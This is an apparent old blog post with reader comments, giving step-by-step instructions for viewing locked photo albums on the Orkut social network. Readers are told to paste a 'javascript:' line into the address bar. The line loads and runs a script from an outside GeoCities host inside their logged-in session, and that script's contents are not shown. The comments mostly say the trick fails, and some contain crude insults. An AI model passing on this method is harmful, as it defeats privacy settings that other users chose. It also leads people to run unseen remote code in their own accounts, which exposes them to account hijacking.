Orkut an online social networking service had recently come up with an option to lock scrapbooks and photo albums. This privacy feature restricts public from viewing photo albums. However, hackers have found a way out to access the scrapbooks and photo albums which are locked.
To view a locked album in Orkut, you can do so with a JavaScript using the following steps:
1. Log in to your Orkut account and access the user profile which has been blocked
2. Copy the code below and paste it in the address bar of the web browser where the profile is being displayed.
3. Press Enter or click on the Go button near the address bar.
4. You would get a message asking you to wait for few seconds
5. Wait for few seconds and the pictures in the album would be displayed.
Copy and paste the code below in the browser address bar and press enter
javascript:d=document;c=d.createElement('script');d.body.appendChild(c);c.src='http://www.geocities.com/rr_rakesh/album.js';void(0)
However, it has been reported that not all the locked profiles are successfully opened by the JavaScript. Some successfully open up while others do not or show just few of the photos in an album. If the photo album does not open in Internet Explorer try opening it in Mozilla Firefox.















java scripts of the mentioned nature never work . The renewed orkut is prone to older methods.
I would love to check out the album but that link isn’t working. Ill be back soon to check it out! Thanks
fuddu saala or logo ko bhi fudu bnata hai
ma chuda apni
its not working any browser and any albums
Its not working try something else……….
this code is not working
Maza nahin aya yaar!
dis dosent work et al
I agree with Neo..!!
FUDDU CODE
gal ni bani yaar